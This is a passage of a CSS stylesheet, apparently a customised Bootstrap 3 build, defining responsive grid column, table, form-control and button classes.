.col-xs-pull-9 {

	right: 75%;

}

.col-xs-pull-8 {

	right: 66.66666667%;

}

.col-xs-pull-7 {

	right: 58.33333333%;

}

.col-xs-pull-6 {

	right: 50%;

}

.col-xs-pull-5 {

	right: 41.66666667%;

}

.col-xs-pull-4 {

	right: 33.33333333%;

}

.col-xs-pull-3 {

	right: 25%;

}

.col-xs-pull-2 {

	right: 16.66666667%;

}

.col-xs-pull-1 {

	right: 8.33333333%;

}

.col-xs-pull-0 {

	right: 0;

}

.col-xs-push-12 {

	left: 100%;

}

.col-xs-push-11 {

	left: 91.66666667%;

}

.col-xs-push-10 {

	left: 83.33333333%;

}

.col-xs-push-9 {

	left: 75%;

}

.col-xs-push-8 {

	left: 66.66666667%;

}

.col-xs-push-7 {

	left: 58.33333333%;

}

.col-xs-push-6 {

	left: 50%;

}

.col-xs-push-5 {

	left: 41.66666667%;

}

.col-xs-push-4 {

	left: 33.33333333%;

}

.col-xs-push-3 {

	left: 25%;

}

.col-xs-push-2 {

	left: 16.66666667%;

}

.col-xs-push-1 {

	left: 8.33333333%;

}

.col-xs-push-0 {

	left: 0;

}

.col-xs-offset-12 {

	margin-left: 100%;

}

.col-xs-offset-11 {

	margin-left: 91.66666667%;

}

.col-xs-offset-10 {

	margin-left: 83.33333333%;

}

.col-xs-offset-9 {

	margin-left: 75%;

}

.col-xs-offset-8 {

	margin-left: 66.66666667%;

}

.col-xs-offset-7 {

	margin-left: 58.33333333%;

}

.col-xs-offset-6 {

	margin-left: 50%;

}

.col-xs-offset-5 {

	margin-left: 41.66666667%;

}

.col-xs-offset-4 {

	margin-left: 33.33333333%;

}

.col-xs-offset-3 {

	margin-left: 25%;

}

.col-xs-offset-2 {

	margin-left: 16.66666667%;

}

.col-xs-offset-1 {

	margin-left: 8.33333333%;

}

.col-xs-offset-0 {

	margin-left: 0;

}

@media (min-width: 768px) {

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

	float: left;

}

.col-sm-12 {

	width: 100%;

}

.col-sm-11 {

	width: 91.66666667%;

}

.col-sm-10 {

	width: 83.33333333%;

}

.col-sm-9 {

	width: 75%;

}

.col-sm-8 {

	width: 66.66666667%;

}

.col-sm-7 {

	width: 58.33333333%;

}

.col-sm-6 {

	width: 50%;

}

.col-sm-5 {

	width: 41.66666667%;

}

.col-sm-4 {

	width: 33.33333333%;

}

.col-sm-3 {

	width: 25%;

}

.col-sm-2 {

	width: 16.66666667%;

}

.col-sm-1 {

	width: 8.33333333%;

}

.col-sm-pull-12 {

	right: 100%;

}

.col-sm-pull-11 {

	right: 91.66666667%;

}

.col-sm-pull-10 {

	right: 83.33333333%;

}

.col-sm-pull-9 {

	right: 75%;

}

.col-sm-pull-8 {

	right: 66.66666667%;

}

.col-sm-pull-7 {

	right: 58.33333333%;

}

.col-sm-pull-6 {

	right: 50%;

}

.col-sm-pull-5 {

	right: 41.66666667%;

}

.col-sm-pull-4 {

	right: 33.33333333%;

}

.col-sm-pull-3 {

	right: 25%;

}

.col-sm-pull-2 {

	right: 16.66666667%;

}

.col-sm-pull-1 {

	right: 8.33333333%;

}

.col-sm-pull-0 {

	right: 0;

}

.col-sm-push-12 {

	left: 100%;

}

.col-sm-push-11 {

	left: 91.66666667%;

}

.col-sm-push-10 {

	left: 83.33333333%;

}

.col-sm-push-9 {

	left: 75%;

}

.col-sm-push-8 {

	left: 66.66666667%;

}

.col-sm-push-7 {

	left: 58.33333333%;

}

.col-sm-push-6 {

	left: 50%;

}

.col-sm-push-5 {

	left: 41.66666667%;

}

.col-sm-push-4 {

	left: 33.33333333%;

}

.col-sm-push-3 {

	left: 25%;

}

.col-sm-push-2 {

	left: 16.66666667%;

}

.col-sm-push-1 {

	left: 8.33333333%;

}

.col-sm-push-0 {

	left: 0;

}

.col-sm-offset-12 {

	margin-left: 100%;

}

.col-sm-offset-11 {

	margin-left: 91.66666667%;

}

.col-sm-offset-10 {

	margin-left: 83.33333333%;

}

.col-sm-offset-9 {

	margin-left: 75%;

}

.col-sm-offset-8 {

	margin-left: 66.66666667%;

}

.col-sm-offset-7 {

	margin-left: 58.33333333%;

}

.col-sm-offset-6 {

	margin-left: 50%;

}

.col-sm-offset-5 {

	margin-left: 41.66666667%;

}

.col-sm-offset-4 {

	margin-left: 33.33333333%;

}

.col-sm-offset-3 {

	margin-left: 25%;

}

.col-sm-offset-2 {

	margin-left: 16.66666667%;

}

.col-sm-offset-1 {

	margin-left: 8.33333333%;

}

.col-sm-offset-0 {

	margin-left: 0;

}

}

@media (min-width: 992px) {

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

	float: left;

}

.col-md-12 {

	width: 100%;

}

.col-md-11 {

	width: 91.66666667%;

}

.col-md-10 {

	width: 83.33333333%;

}

.col-md-9 {

	width: 75%;

}

.col-md-8 {

	width: 66.66666667%;

}

.col-md-7 {

	width: 100%;

}

.col-md-6 {

	width: 50%;

}

.col-md-5 {

	width: 100%;

}

.col-md-4 {

	width: 33.33333333%;

}

.col-md-3 {

	width: 25%;

}

.col-md-2 {

	width: 16.66666667%;

}

.col-md-1 {

	width: 8.33333333%;

}

.col-md-pull-12 {

	right: 100%;

}

.col-md-pull-11 {

	right: 91.66666667%;

}

.col-md-pull-10 {

	right: 83.33333333%;

}

.col-md-pull-9 {

	right: 75%;

}

.col-md-pull-8 {

	right: 66.66666667%;

}

.col-md-pull-7 {

	right: 58.33333333%;

}

.col-md-pull-6 {

	right: 50%;

}

.col-md-pull-5 {

	right: 41%;

}

.col-md-pull-4 {

	right: 33.33333333%;

}

.col-md-pull-3 {

	right: 25%;

}

.col-md-pull-2 {

	right: 16.66666667%;

}

.col-md-pull-1 {

	right: 8.33333333%;

}

.col-md-pull-0 {

	right: 0;

}

.col-md-push-12 {

	left: 100%;

}

.col-md-push-11 {

	left: 91.66666667%;

}

.col-md-push-10 {

	left: 83.33333333%;

}

.col-md-push-9 {

	left: 75%;

}

.col-md-push-8 {

	left: 66.66666667%;

}

.col-md-push-7 {

	left: 58.33333333%;

}

.col-md-push-6 {

	left: 50%;

}

.col-md-push-5 {

	left: 41.66666667%;

}

.col-md-push-4 {

	left: 33.33333333%;

}

.col-md-push-3 {

	left: 25%;

}

.col-md-push-2 {

	left: 16.66666667%;

}

.col-md-push-1 {

	left: 8.33333333%;

}

.col-md-push-0 {

	left: 0;

}

.col-md-offset-12 {

	margin-left: 100%;

}

.col-md-offset-11 {

	margin-left: 91.66666667%;

}

.col-md-offset-10 {

	margin-left: 83.33333333%;

}

.col-md-offset-9 {

	margin-left: 75%;

}

.col-md-offset-8 {

	margin-left: 66.66666667%;

}

.col-md-offset-7 {

	margin-left: 58.33333333%;

}

.col-md-offset-6 {

	margin-left: 50%;

}

.col-md-offset-5 {

	margin-left: 41.66666667%;

}

.col-md-offset-4 {

	margin-left: 33.33333333%;

}

.col-md-offset-3 {

	margin-left: 25%;

}

.col-md-offset-2 {

	margin-left: 16.66666667%;

}

.col-md-offset-1 {

	margin-left: 8.33333333%;

}

.col-md-offset-0 {

	margin-left: 0;

}

}

@media (min-width: 1200px) {

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

	float: left;

}

.col-lg-12 {

	width: 100%;

}

.col-lg-11 {

	width: 91.66666667%;

}

.col-lg-10 {

	width: 83.33333333%;

}

.col-lg-9 {

	width: 75%;

}

.col-lg-8 {

	width: 66.66666667%;

}

.col-lg-7 {

	width: 58.33333333%;

}

.col-lg-6 {

	width: 50%;

}

.col-lg-5 {

	width: 41.66666667%;

}

.col-lg-4 {

	width: 33.33333333%;

}

.col-lg-3 {

	width: 25%;

}

.col-lg-2 {

	width: 16.66666667%;

}

.col-lg-1 {

	width: 8.33333333%;

}

.col-lg-pull-12 {

	right: 100%;

}

.col-lg-pull-11 {

	right: 91.66666667%;

}

.col-lg-pull-10 {

	right: 83.33333333%;

}

.col-lg-pull-9 {

	right: 75%;

}

.col-lg-pull-8 {

	right: 66.66666667%;

}

.col-lg-pull-7 {

	right: 58.33333333%;

}

.col-lg-pull-6 {

	right: 50%;

}

.col-lg-pull-5 {

	right: 41.66666667%;

}

.col-lg-pull-4 {

	right: 33.33333333%;

}

.col-lg-pull-3 {

	right: 25%;

}

.col-lg-pull-2 {

	right: 16.66666667%;

}

.col-lg-pull-1 {

	right: 8.33333333%;

}

.col-lg-pull-0 {

	right: 0;

}

.col-lg-push-12 {

	left: 100%;

}

.col-lg-push-11 {

	left: 91.66666667%;

}

.col-lg-push-10 {

	left: 83.33333333%;

}

.col-lg-push-9 {

	left: 75%;

}

.col-lg-push-8 {

	left: 66.66666667%;

}

.col-lg-push-7 {

	left: 58.33333333%;

}

.col-lg-push-6 {

	left: 50%;

}

.col-lg-push-5 {

	left: 41.66666667%;

}

.col-lg-push-4 {

	left: 33.33333333%;

}

.col-lg-push-3 {

	left: 25%;

}

.col-lg-push-2 {

	left: 16.66666667%;

}

.col-lg-push-1 {

	left: 8.33333333%;

}

.col-lg-push-0 {

	left: 0;

}

.col-lg-offset-12 {

	margin-left: 100%;

}

.col-lg-offset-11 {

	margin-left: 91.66666667%;

}

.col-lg-offset-10 {

	margin-left: 83.33333333%;

}

.col-lg-offset-9 {

	margin-left: 75%;

}

.col-lg-offset-8 {

	margin-left: 66.66666667%;

}

.col-lg-offset-7 {

	margin-left: 58.33333333%;

}

.col-lg-offset-6 {

	margin-left: 50%;

}

.col-lg-offset-5 {

	margin-left: 41.66666667%;

}

.col-lg-offset-4 {

	margin-left: 33.33333333%;

}

.col-lg-offset-3 {

	margin-left: 25%;

}

.col-lg-offset-2 {

	margin-left: 16.66666667%;

}

.col-lg-offset-1 {

	margin-left: 8.33333333%;

}

.col-lg-offset-0 {

	margin-left: 0;

}

}

table {

	max-width: 100%;

	background-color: transparent;

}

th {

	text-align: left;

}

.table {

	width: 100%;

	margin-bottom: 20px;

}

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {

	padding: 8px;

	line-height: 1.42857143;

	vertical-align: top;

	border-top: 1px solid #ddd;

}

.table > thead > tr > th {

	vertical-align: bottom;

	border-bottom: 2px solid #ddd;

}

.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {

	border-top: 0;

}

.table > tbody + tbody {

	border-top: 2px solid #ddd;

}

.table .table {

	background-color: #fff;

}

.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {

	padding: 5px;

}

.table-bordered {

	border: 1px solid #ddd;

}

.table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {

	border: 1px solid #ddd;

}

.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {

	border-bottom-width: 2px;

}

.table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {

	background-color: #f9f9f9;

}

.table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th {

	background-color: #f5f5f5;

}

table col[class*="col-"] {

	position: static;

	display: table-column;

	float: none;

}

table td[class*="col-"], table th[class*="col-"] {

	position: static;

	display: table-cell;

	float: none;

}

.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {

	background-color: #f5f5f5;

}

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr.active:hover > th {

	background-color: #e8e8e8;

}

.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {

	background-color: #dff0d8;

}

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th {

	background-color: #d0e9c6;

}

.table > thead > tr > td.info, .table > tbody > tr > td.info, .table > tfoot > tr > td.info, .table > thead > tr > th.info, .table > tbody > tr > th.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > tbody > tr.info > td, .table > tfoot > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr.info > th, .table > tfoot > tr.info > th {

	background-color: #d9edf7;

}

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr.info:hover > th {

	background-color: #c4e3f3;

}

.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {

	background-color: #fcf8e3;

}

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th {

	background-color: #faf2cc;

}

.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {

	background-color: #f2dede;

}

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th {

	background-color: #ebcccc;

}

@media (max-width: 767px) {

.table-responsive {

	width: 100%;

	margin-bottom: 15px;

	overflow-x: scroll;

	overflow-y: hidden;

	-webkit-overflow-scrolling: touch;

	-ms-overflow-style: -ms-autohiding-scrollbar;

	border: 1px solid #ddd;

}

.table-responsive > .table {

	margin-bottom: 0;

}

.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {

	white-space: nowrap;

}

.table-responsive > .table-bordered {

	border: 0;

}

.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {

	border-left: 0;

}

.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {

	border-right: 0;

}

.table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td {

	border-bottom: 0;

}

}

fieldset {

	min-width: 0;

	padding: 0;

	margin: 0;

	border: 0;

}

legend {

	display: block;

	width: 100%;

	padding: 0;

	margin-bottom: 20px;

	font-size: 21px;

	line-height: inherit;

	color: #333;

	border: 0;

	border-bottom: 1px solid #e5e5e5;

}

label {

	display: inline-block;

	margin-bottom: 5px;

	font-weight: bold;

}

input[type="search"] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

input[type="radio"], input[type="checkbox"] {

	margin: 4px 0 0;

	margin-top: 1px \9;

	/* IE8-9 */

	line-height: normal;

}

input[type="file"] {

	display: block;

}

input[type="range"] {

	display: block;

	width: 100%;

}

select[multiple], select[size] {

	height: auto;

}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {

	outline: thin dotted;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px;

}

output {

	display: block;

	padding-top: 7px;

	font-size: 14px;

	line-height: 1.42857143;

	color: #555;

}

.form-control {

	display: block;

	width: 100%;

	height: 34px;

	padding: 6px 12px;

	font-size: 14px;

	line-height: 1.42857143;

	color: #555;

	background-color: #fff;

	background-image: none;

	border: 1px solid #ccc;

	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

}

.form-control:focus {

	border-color: #66afe9;

	outline: 0;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);

	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);

}

.form-control::-moz-placeholder {

 color: #999;

 opacity: 1;

}

.form-control:-ms-input-placeholder {

 color: #999;

}

.form-control::-webkit-input-placeholder {

 color: #999;

}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

	cursor: not-allowed;

	background-color: none;

	opacity: 1;

}

textarea.form-control {

	height: auto;

}

input[type="search"] {

	-webkit-appearance: none;

}

input[type="date"] {

	line-height: 34px;

}

.form-group {

	margin-bottom: 15px;

}

.radio, .checkbox {

	display: block;

	min-height: 20px;

	padding-left: 20px;

	margin-top: 10px;

	margin-bottom: 10px;

}

.radio label, .checkbox label {

	display: inline;

	font-weight: normal;

	cursor: pointer;

}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {

	float: left;

	margin-left: -20px;

}

.radio + .radio, .checkbox + .checkbox {

	margin-top: -5px;

}

.radio-inline, .checkbox-inline {

	display: inline-block;

	padding-left: 20px;

	margin-bottom: 0;

	font-weight: normal;

	vertical-align: middle;

	cursor: pointer;

}

.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {

	margin-top: 0;

	margin-left: 10px;

}

input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {

	cursor: not-allowed;

}

.input-sm {

	height: 30px;

	padding: 5px 10px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px;

}

select.input-sm {

	height: 30px;

	line-height: 30px;

}

textarea.input-sm, select[multiple].input-sm {

	height: auto;

}

.input-lg {

	height: 46px;

	padding: 10px 16px;

	font-size: 18px;

	line-height: 1.33;

	border-radius: 6px;

}

select.input-lg {

	height: 46px;

	line-height: 46px;

}

textarea.input-lg, select[multiple].input-lg {

	height: auto;

}

.has-feedback {

	position: relative;

}

.has-feedback .form-control {

	padding-right: 42.5px;

}

.has-feedback .form-control-feedback {

	position: absolute;

	top: 25px;

	right: 0;

	display: block;

	width: 34px;

	height: 34px;

	line-height: 34px;

	text-align: center;

}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {

	color: #3c763d;

}

.has-success .form-control {

	border-color: #3c763d;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

}

.has-success .form-control:focus {

	border-color: #2b542c;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;

}

.has-success .input-group-addon {

	color: #3c763d;

	background-color: #dff0d8;

	border-color: #3c763d;

}

.has-success .form-control-feedback {

	color: #3c763d;

}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {

	color: #8a6d3b;

}

.has-warning .form-control {

	border-color: #8a6d3b;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

}

.has-warning .form-control:focus {

	border-color: #66512c;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;

}

.has-warning .input-group-addon {

	color: #8a6d3b;

	background-color: #fcf8e3;

	border-color: #8a6d3b;

}

.has-warning .form-control-feedback {

	color: #8a6d3b;

}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {

	color: #a94442;

}

.has-error .form-control {

	border-color: #a94442;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

}

.has-error .form-control:focus {

	border-color: #843534;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;

}

.has-error .input-group-addon {

	color: #a94442;

	background-color: #f2dede;

	border-color: #a94442;

}

.has-error .form-control-feedback {

	color: #a94442;

}

.form-control-static {

	margin-bottom: 0;

}

.help-block {

	display: block;

	margin-top: 5px;

	margin-bottom: 10px;

	color: #737373;

}

@media (min-width: 768px) {

.form-inline .form-group {

	display: inline-block;

	margin-bottom: 0;

	vertical-align: middle;

}

.form-inline .form-control {

	display: inline-block;

	width: auto;

	vertical-align: middle;

}

.form-inline .input-group > .form-control {

	width: 100%;

}

.form-inline .control-label {

	margin-bottom: 0;

	vertical-align: middle;

}

.form-inline .radio, .form-inline .checkbox {

	display: inline-block;

	padding-left: 0;

	margin-top: 0;

	margin-bottom: 0;

	vertical-align: middle;

}

.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {

	float: none;

	margin-left: 0;

}

.form-inline .has-feedback .form-control-feedback {

	top: 0;

}

}

.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {

	padding-top: 7px;

	margin-top: 0;

	margin-bottom: 0;

}

.form-horizontal .radio, .form-horizontal .checkbox {

	min-height: 27px;

}

.form-horizontal .form-group {

	margin-right: -15px;

	margin-left: -15px;

}

.form-horizontal .form-control-static {

	padding-top: 7px;

}

@media (min-width: 768px) {

.form-horizontal .control-label {

	text-align: right;

}

}

.form-horizontal .has-feedback .form-control-feedback {

	top: 0;

	right: 15px;

}

.btn {

	display: inline-block;

	padding: 6px 12px;

	margin-bottom: 0;

	font-size: 14px;

	font-weight: normal;

	line-height: 1.42857143;

	text-align: center;

	white-space: nowrap;

	vertical-align: middle;

	cursor: pointer;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	background-image: none;

	border: 1px solid transparent;

	border-radius: 4px;

}

.btn:focus, .btn:active:focus, .btn.active:focus {

	outline: thin dotted;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px;

}

.btn:hover, .btn:focus {

	color: #333;

	text-decoration: none;

}

.btn:active, .btn.active {

	background-image: none;

	outline: 0;

	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);

}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {

	pointer-events: none;

	cursor: not-allowed;

	filter: alpha(opacity=65);

	-webkit-box-shadow: none;

	box-shadow: none;

	opacity: .65;

}

.btn-default {

	color: #333;

	background-color: #fff;

	border-color: #ccc;

}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	color: #333;

	background-color: #ebebeb;

	border-color: #adadad;

}

.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	background-image: none;

}

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {

	background-color: #fff;

	border-color: #ccc;

}

.btn-default .badge {

	color: #fff;

	background-color: #333;

}

.btn-primary {

	color: #fff;

	background-color: #1B242F;

	border-color: #357ebd;

}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	color: #fff;

	background-color: #3276b1;

	border-color: #285e8e;

}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	background-image: none;

}

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {

	background-color: #1B242F;

	border-color: #357ebd;

}

.btn-primary .badge {

	color: #1B242F;

	background-color: #fff;

}

.btn-success {

	color: #fff;

	background-color: #5cb85c;

	border-color: #4cae4c;

}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	color: #fff;

	background-color: #47a447;

	border-color: #398439;

}

.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	background-image: none;

}

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {

	background-color: #5cb85c;

	border-color: #4cae4c;

}

.btn-success .badge {

	color: #5cb85c;

	background-color: #fff;

}

.btn-info {

	color: #fff;

	background-color: #5bc0de;

	border-color: #46b8da;

}

.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	color: #fff;

	background-color: #39b3d7;

	border-color: #269abc;

}

.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	background-image: none;

}

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {

	background-color: #5bc0de;

	border-color: #46b8da;

}

.btn-info .badge {

	color: #5bc0de;

	background-color: #fff;

}

.btn-warning {

	color: #fff;

	background-color: #f0ad4e;

	border-color: #eea236;

}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	color: #fff;

	background-color: #ed9c28;

	border-color: #d58512;

}

.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	background-image: none;

}

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {

	background-color: #f0ad4e;

	border-color: #eea236;

}

.btn-warning .badge {

	color: #f0ad4e;

	background-color: #fff;

}

.btn-danger {

	color: #fff;

	background-color: #d9534f;

	border-color: #d43f3a;

}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	color: #fff;

	background-color: #d2322d;

	border-color: #ac2925;

}

.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	background-image: none;

}

